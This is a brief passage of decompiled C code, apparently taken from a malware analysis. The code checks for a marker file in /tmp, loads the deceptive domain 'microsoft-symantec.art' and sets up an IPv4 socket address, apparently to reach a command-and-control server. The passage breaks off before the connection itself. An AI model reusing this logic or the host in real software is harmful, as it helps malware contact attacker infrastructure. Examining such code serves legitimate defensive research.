 sockaddr local_145c;
char local_1449 [33];
char local_1428 [1024];
undefined4 local_1028 [1026];
bVar11 = 0;
iVar1 = access("/tmp/log_de.log",0);
if (iVar1 != 0) {
pcVar9 = "microsoft-symantec.art";
pcVar10 = local_1449;
for (lVar8 = 0x21; lVar8 != 0; lVar8 = lVar8 + -1) {
*pcVar10 = *pcVar9;
pcVar9 = pcVar9 + (ulong)bVar11 * -2 + 1;
pcVar10 = pcVar10 + (ulong)bVar11 * -2 + 1;
}
local_145c.sa_data[6] = '\0';
local_145c.sa_data[7] = '\0';
local_145c.sa_data[8] = '\0';
local_145c.sa_data[9] = '\0';
local_145c.sa_data[10] = '\0';
local_145c.sa_data[0xb] = '\0';
local_145c.sa_data[0xc] = '\0';
local_145c.sa_data[0xd] = '\0';
local_145c.sa_family = 2;
local_145c.sa_data[0] = '\"';
local_145c.sa_data[1] = -0x70;
local_145c.sa_data[2] = '\0';